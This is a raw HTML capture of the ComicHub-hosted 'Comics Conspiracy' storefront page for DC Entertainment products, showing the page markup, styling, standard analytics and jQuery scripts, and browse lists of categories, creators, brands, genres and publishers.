

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_8E85F0
body_size: 35718
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Explore the Best of  | Comics Conspiracy</title>
    <meta name="title" content="Explore the Best of  | Comics Conspiracy">
    <meta name="description" content="Discover the best of  comics and graphic novels at Comics Conspiracy. Browse our collection, and find your next great read from this popular publisher.">

	
    <meta property="og:title" content="https://stores.comichub.com - Comics Conspiracy">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_8E85F0">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digital Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/digital-comics">
												Digital Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Mauricet" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/mauricet_36DAF5">
											 Mauricet
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="8husa" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/8husa_6F222E">
											8husa
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A r Molina" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-r-molina">
											A r Molina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Sirois Douglas" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-sirois-douglas">
											A Sirois Douglas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Almancin" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-almancin">
											A. Almancin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Massacci" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-massacci">
											A. Massacci
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. W. Brewerton" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-w-brewerton">
											A. W. Brewerton
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaaron Lopresti" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaaron-lopresti">
											Aaaron Lopresti
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Michael W. Conrad" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/michael-w-conrad">
											 Michael W. Conrad
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Gentile" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-gentile">
											A. J. Gentile
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Schlagman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-schlagman">
											A. Schlagman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alias" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/alias">
											Alias
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/aliens">
											Aliens
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aviation" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/aviation_6C6448">
											Aviation
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="215 Ink" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/215-ink_B50EC9">
											215 Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. D. Vision" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-d-vision">
											A. D. Vision
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aazurn Publishing" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aazurn-publishing">
											Aazurn Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

